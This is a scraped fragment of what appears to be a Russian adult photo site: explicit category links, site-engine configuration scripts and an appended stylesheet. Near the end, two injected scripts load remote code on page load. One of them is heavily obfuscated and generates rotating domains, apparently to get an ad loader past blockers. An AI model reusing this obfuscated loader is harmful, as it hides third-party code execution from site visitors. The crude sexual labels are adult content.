<strong class="heading__title">Навигация <small class="heading__sub">по сайту</small>
</strong>
</div>
<ul class="list">
<li class="list__item"><a href="/" class="list__link"><span class="list__title">Главная</span></a></li>
<li class="list__item"><a href="/index.php?do=rules" rel="nofollow" class="list__link"><span class="list__title">Правила</span></a></li>
<li class="list__item"><a href="/index.php?do=feedback" rel="nofollow" class="list__link"><span class="list__title">Обратная связь</span></a></li>
</ul>
</div>
<div class="filter__row">
<div class="heading heading--line">
<strong class="heading__title">Категории</strong>
</div>
<ul class="list">
<li class="list__item"><a class="list__link" href="/telki/"><span class="list__title">Телки</span></a></li>
<li class="list__item"><a class="list__link" href="/mamki/"><span class="list__title">Мамки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye_modeli/"><span class="list__title">Модели</span></a></li>
<li class="list__item"><a class="list__link" href="/golye__ryzhie/"><span class="list__title">Рыжие</span></a></li>
<li class="list__item"><a class="list__link" href="/porno-aktrisy/"><span class="list__title">Порноактрисы</span></a></li>
<li class="list__item"><a class="list__link" href="https://www.erobodio.ru" target="_blank"><span class="list__title">Массаж эротический Москва</span></a></li>
<li class="list__item"><a class="list__link" href="/bolshegrudye/"><span class="list__title">Большегрудые</span></a></li>
<li class="list__item"><a class="list__link" href="/tolstozhopye/"><span class="list__title">Толстожопые</span></a></li>
<li class="list__item"><a class="list__link" href="/maxim/"><span class="list__title">Журнал Максим</span></a></li>
<li class="list__item"><a class="list__link" href="/suchki/"><span class="list__title">Красивые сучки</span></a></li>
<li class="list__item"><a class="list__link" href="/stars/"><span class="list__title">Знаменитости</span></a></li>
<li class="list__item"><a class="list__link" href="/uniforma/"><span class="list__title">Униформа</span></a></li>
<li class="list__item"><a class="list__link" href="/sekretarshi/"><span class="list__title">Секретарши</span></a></li>
<li class="list__item"><a class="list__link" href="/mujchini/"><span class="list__title">Мужчины фото</span></a></li>
<li class="list__item"><a class="list__link" href="/naturisty/"><span class="list__title">Натуристы</span></a></li>
<li class="list__item"><a class="list__link" href="/razvratnyephoto/"><span class="list__title">Развратные фото</span></a></li>
<li class="list__item"><a class="list__link" href="/paparazzi/"><span class="list__title">Папарацци фото</span></a></li>
<li class="list__item"><a class="list__link" href="/snegurochki/"><span class="list__title">Снегурочки для взрослых</span></a></li>
<li class="list__item"><a class="list__link" href="/tolstyedevushki/"><span class="list__title">Толстые девушки</span></a></li>
<li class="list__item"><a class="list__link" href="/bliznyashki/"><span class="list__title">Сестры близняшки</span></a></li>
<li class="list__item"><a class="list__link" href="/molodenkie/"><span class="list__title">Молоденькие</span></a></li>
<li class="list__item"><a class="list__link" href="/silikonovyesiski/"><span class="list__title">Силиконовые сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/gruzinki/"><span class="list__title">Голые грузинки</span></a></li>
<li class="list__item"><a class="list__link" href="/russkiedevki/"><span class="list__title">Русские девки</span></a></li>
<li class="list__item"><a class="list__link" href="/gornichnye/"><span class="list__title">Горничные</span></a></li>
<li class="list__item"><a class="list__link" href="/shlyuhi/"><span class="list__title">Шлюхи</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-kurtizanki/"><span class="list__title">Куртизанки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye_norwezhki/"><span class="list__title">Норвежки</span></a></li>
<li class="list__item"><a class="list__link" href="/seksualnye_devushki/"><span class="list__title">Сексуальные девушки</span></a></li>
<li class="list__item"><a class="list__link" href="/bolshie_titki/"><span class="list__title">Большие титьки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-bryunetki/"><span class="list__title">Брюнетки</span></a></li>
<li class="list__item"><a class="list__link" href="/blondinki/"><span class="list__title">Блондинки</span></a></li>
<li class="list__item"><a class="list__link" href="/kare/"><span class="list__title">Прическа каре</span></a></li>
<li class="list__item"><a class="list__link" href="/shatenki/"><span class="list__title">Шатенки</span></a></li>
<li class="list__item"><a class="list__link" href="/rozovye-volosy/"><span class="list__title">Розовые волосы</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-britanki/"><span class="list__title">Британки</span></a></li>
<li class="list__item"><a class="list__link" href="/super-siski/"><span class="list__title">Супер сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/mega-zhopy/"><span class="list__title">Мега жопы</span></a></li>
<li class="list__item"><a class="list__link" href="/otvisshie-siski/"><span class="list__title">Отвисшие сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-rachkom/"><span class="list__title">Рачком</span></a></li>
</ul>
</div></div>
</div></div>	
<a href="#" id="back-to-top" class="scroll-top btn btn--primary">&uarr;</a>

<script src="/engine/classes/min/index.php?g=general&amp;v=7293e"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js,engine/editor/jscripts/tiny_mce/tinymce.min.js&amp;v=7293e" defer></script>
<script src="/templates/VideoBoom-hotba/js/libs.js" defer></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '3280a818ba8a99e6ea64e2835567ae0d90bd50ac';
var dle_group      = 5;
var dle_skin       = 'VideoBoom-hotba';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
	tinyMCE.baseURL = dle_root + 'engine/editor/jscripts/tiny_mce';
	tinyMCE.suffix = '.min';
	tinymce.init({
		selector: 'textarea#comments',
		language : "ru",
		element_format : 'html',
		width : "100%",
		height : 220,
		plugins: ["link image paste dlebutton"],
		theme: "modern",
		relative_urls : false,
		convert_urls : false,
		remove_script_host : false,
		extended_valid_elements : "div[align|class|style|id|title],b/strong,i/em,u,s",
	    formats: {
	      bold: {inline: 'b'},  
	      italic: {inline: 'i'},
	      underline: {inline: 'u', exact : true},  
	      strikethrough: {inline: 's', exact : true}
	    },
		paste_as_text: true,
		toolbar_items_size: 'small',
		statusbar : false,
		branding: false,
		dle_root : dle_root,
		dle_upload_area : "comments",
		dle_upload_user : "",
		dle_upload_news : "0",	
		menubar: false,
		image_dimensions: false,
		toolbar1: "bold italic underline strikethrough | alignleft aligncenter alignright alignjustify | dleemo | bullist numlist | dlequote dlespoiler dlehide",
		content_css : dle_root + "engine/editor/css/content.css"
	});
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script>
(function(uyagr){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = uyagr || {};
s.src = "\/\/spotted-alternative.com\/b.X-VCsWdCGZl\/0oYmWwcX\/fe\/mP9cuAZyUrl\/k_PbTxY\/wwN\/jVUr1JO\/D\/QRtxNmjVAx2jN\/TKUv4uNdQg";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=85035,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://hotbaba.xyz/templates/VideoBoom-hotba/style/style.css
body_size: 7454
content:
html {font-family: sans-serif;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;}
body {margin: 0;}
article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary {display: block;}
audio,canvas,progress,video {display: inline-block;vertical-align: baseline;}
audio:not([controls]) {display: none;height: 0;}
[hidden],template {display: none;}
a {background-color: transparent;}
a:active,a:hover { outline: 0;}
abbr[title] {border-bottom: 1px dotted;}
b,strong {font-weight: bold;}
dfn {font-style: italic;}
h1 {font-size: 2em;margin: 0.67em 0;}
mark {background: #ff0;color: #000;}
small {font-size: 80%;}
sub,sup {font-size: 75%;line-height: 0;position: relative;vertical-align: baseline;}
sup {top: -0.5em;}
sub {bottom: -0.25em;}
img {border: 0;}
svg:not(:root) {overflow: hidden;}
figure {margin: 1em 2.5rem;}
hr {box-sizing: content-box;height: 0;}
pre {overflow: auto;}
code,kbd,pre,samp {font-family: monospace, monospace;font-size: 1em;}
svg {pointer-events: none;}
button,input,optgroup,select,textarea {color: inherit;font: inherit;margin: 0;}
button {overflow: visible;}
button,select {text-transform: none;}
button,html input[type="button"],
input[type="reset"],
input[type="submit"] {
-webkit-appearance: button;cursor: pointer;}
button[disabled],html input[disabled] {cursor: default;}
button::-moz-focus-inner,
input::-moz-focus-inner {border: 0;padding: 0;}
input {line-height: normal;}
input[type="checkbox"],input[type="radio"] {box-sizing: border-box;padding: 0;}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {height: auto;}
input[type="search"] {
-webkit-appearance: textfield;box-sizing: content-box;}
input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration {-webkit-appearance: none;}
fieldset {border: 1px solid #c0c0c0;margin: 0 0.125rem;padding: 0.35em 0.625em 0.75em;}
legend {border: 0;padding: 0;}
textarea {overflow: auto;}
optgroup {font-weight: bold;}
table {border-collapse: collapse;border-spacing: 0;}
td,th {padding: 0;}
.icon-l .fa {margin-right:10px;}
.icon-r .fa {margin-left:10px;}
.scroller {position: relative;width: 100%;height: 100%;overflow: hidden;}
.scroller:hover .scroller__pane {opacity: 0.99;}
.scroller__content {position: absolute;overflow: scroll;overflow-x: hidden;top: 0;right: 0;bottom: 0;left: 0;}
.scroller__content:focus {outline: thin dotted;}
.scroller__content::-webkit-scrollbar {display: none;}
.has-scrollbar .scroller__content::-webkit-scrollbar {display: block;}
.scroller__pane {position: absolute;width: 10px;right: 0;top: 0;bottom: 0;opacity: .01;-webkit-transition: .2s;transition: .2s;border-radius: 0.3125rem;}
.scroller__pane.active, .scroller__pane.flashed {opacity: 0.99;}
.scroller__slider {background: #444;background: rgba(138, 150, 160, 0.4);position: relative;margin: 0 0.0625rem;border-radius: 0.1875rem;}
@-webkit-keyframes rotate {
0% {
-webkit-transform: rotate(0) scale(1);transform: rotate(0) scale(1);}
50% {
-webkit-transform: rotate(180deg) scale(0.6);transform: rotate(180deg) scale(0.6);}
100% {
-webkit-transform: rotate(360deg) scale(1);transform: rotate(360deg) scale(1);}
}
@keyframes rotate {
0% {
-webkit-transform: rotate(0) scale(1);transform: rotate(0) scale(1);}
50% {
-webkit-transform: rotate(180deg) scale(0.6);transform: rotate(180deg) scale(0.6);}
100% {
-webkit-transform: rotate(360deg) scale(1);transform: rotate(360deg) scale(1);}
}
@-webkit-keyframes scale {
30% {
-webkit-transform: scale(0.3);transform: scale(0.3);}
100% {
-webkit-transform: scale(1);transform: scale(1);}
}
@keyframes scale {
30% {
-webkit-transform: scale(0.3);transform: scale(0.3);}
100% {
-webkit-transform: scale(1);transform: scale(1);}
}
* {box-sizing: border-box;}
*::before, *::after {box-sizing: border-box;}
* ::-moz-selection {background: #37bf91;color: #fff;}
* ::selection {background: #37bf91;color: #fff;}
form, fieldset {margin: 0;border: 0;}
img {border: 0;max-width: 100%;height: auto;}
input, select, textarea, button {border: 0;padding: 0;margin: 0;outline: 0;border-radius: 0;}
button {cursor: pointer;background: transparent;outline: 0;}
h1, h2, h3, h4, h5, p, strong {margin: 0;padding: 0;}
ul, ol, li {margin: 0;padding: 0;list-style: none;}
a {color: #4a545a;text-decoration: none;}
a:hover {color: #37bf91;text-decoration: none;}
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {color: #8a96a0;}
input:-moz-placeholder, textarea:-moz-placeholder {color: #8a96a0;opacity: 1;}
input::-moz-placeholder, textarea::-moz-placeholder {color: #8a96a0;opacity: 1;}
input:-ms-input-placeholder, textarea:-ms-input-placeholder {color: #8a96a0;}
input:focus::-webkit-input-placeholder, textarea:focus::-webkit-input-placeholder {color: transparent;}
input:focus:-moz-placeholder, textarea:focus:-moz-placeholder {color: transparent;}
input:focus::-moz-placeholder, textarea:focus::-moz-placeholder {color: transparent;}
input:focus:-ms-input-placeholder, textarea:focus:-ms-input-placeholder {color: transparent;}
input.placeholder, textarea.placeholder {color: #8a96a0 !important;}
html, body {height: 100%;}
body {color: #4a545a;background-color: #eef2f5;min-width: 320px;}
html {font-size: 1rem;}
body {font-size: 0.875rem;line-height: 1.375em;font-family: "Montserrat", Arial, sans-serif;}
.container:before,
.container:after{content: ' ';display: table;}
.container:after{clear: both;}
.container {margin: auto;padding: 0 10px; zoom: 1;}
.container--small {max-width: 1044px;}
.page__wrapper {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
-webkit-flex-direction: column;flex-direction: column;min-height: 100vh;
-webkit-overflow-scrolling: touch;position: relative;z-index: 2;background-color: #ecf0f3;box-shadow: -3px 0 0 #37bf91;overflow-x: hidden;}
.page__wrapper::after {position: absolute;left: 0;top: 27px;z-index: 20;content: '';width: 0;height: 0;border-width: 5px;border-style: solid;border-color: transparent;border-left-width: 10px;
-webkit-transition: border-color .3s;transition: border-color .3s;}
.page__wrapper.js-filter-is-visible {
-webkit-animation: open .5s ease-in-out;animation: open .5s ease-in-out;left: 240px;box-shadow: -3px 0 0 #37bf91, inset 0 0 15px rgba(0, 0, 0, 0.1);}
.page__wrapper.js-filter-is-visible::after {border-left-color: #37bf91;}
.page__wrapper.js-filter-is-hidden {
-webkit-transform: none;
-ms-transform: none;transform: none;
-webkit-animation: close .3s ease-in-out;animation: close .3s ease-in-out;}
.page__main {
-webkit-box-flex: 1;
-ms-flex: 1 0 auto;
-webkit-flex: 1 0 auto;flex: 1 0 auto;}
.page__header, .page__footer {
-ms-flex-negative: 0;
-webkit-flex-shrink: 0;flex-shrink: 0;}
.speedbar [class*=fa-] {color: #4a545a; margin-right: 10px;}
.speedbar {font-size: 14px; color: #8f8f8f;margin: 20px 0 0;}
@-webkit-keyframes close {
0% {left: 240px;}
100% {left: 0;}
}
@keyframes close {
0% {left: 240px;}
100% {left: 0;}
}
@-webkit-keyframes open {
0% {left: 0;}
70% {left: 260px;}
100% {left: 240px;}
}
@keyframes open {
0% {left: 0;}
70% {left: 260px;}
100% {left: 240px;}
}
.header {background-color: #fff;padding: 0.625rem 0;}
.navbar {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
-webkit-align-items: center;align-items: center;margin: 0 0 0 -0.9375rem;
}
.navbar__logo, .navbar__search, .navbar__toggler {margin: 0 0 0 0.9375rem;}
.navbar__search {
-webkit-box-flex: 1;
-ms-flex-positive: 1;
-webkit-flex-grow: 1;flex-grow: 1;}
.navbar__toggler {
display: -ms-flexbox;
display: -webkit-flex;
display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
-webkit-align-items: center;align-items: center;}
.toggler {font-size: 1.45rem;color: #8a96a0;min-width: 40px;min-height: 40px;text-align: center;background: #dde3e7;border-radius: 6px;}
.toggler.js-filter-is-visible {color: #37bf91;}
.toggler__icon {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-pack: center;
-ms-flex-pack: center;
-webkit-justify-content: center;justify-content: center;}
.breadcrumb {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
-webkit-align-items: center;
align-items: center;
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;flex-wrap: wrap;}
.breadcrumb__item {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
-webkit-align-items: center;align-items: center;}
.breadcrumb__item::before {display: block;padding: 0 0.3125rem;color: #818a91;content: ">";}
.breadcrumb__item:first-child::before {display: none;}
.breadcrumb__link {font-size: 1.125rem;color: #8a96a0;
-webkit-transition: color .3s;transition: color .3s;}
.breadcrumb__link--active {color: #4a545a;}
.btn-group {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;flex-wrap: wrap;margin: 0 0 0 -0.125rem;}
.btn-group__label {color: #8a96a0;
-ms-flex-item-align: center;
-webkit-align-self: center;
-ms-grid-row-align: center;align-self: center;margin: 0.125rem 0.625rem 0 0.125rem;}
.btn-group--columns {
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
-webkit-flex-direction: column;flex-direction: column;}
.btn-group__item, .cats a {margin: 0 0 0 0.125rem;}
.btn, .cats a {font-weight: 400;line-height: 1;white-space: nowrap;vertical-align: middle;cursor: pointer;
-webkit-user-select: none;
   -moz-user-select: none;
-ms-user-select: none;
user-select: none;border-radius: 0.125rem;font-size: 0.75rem;padding: 0.9375rem 1.25rem;display: block;text-transform: uppercase;position: relative;z-index: 1;overflow: hidden;
-webkit-transition: color 0.3s;transition: color 0.3s;}
.btn::before, .cats a::before {content: '';position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: -1;opacity: 0;background-color: rgba(0, 0, 0, 0.5);-webkit-transition: all 0.4s;transition: all 0.4s;-webkit-transform: scale(0.5, 1);-ms-transform: scale(0.5, 1);transform: scale(0.5, 1);}
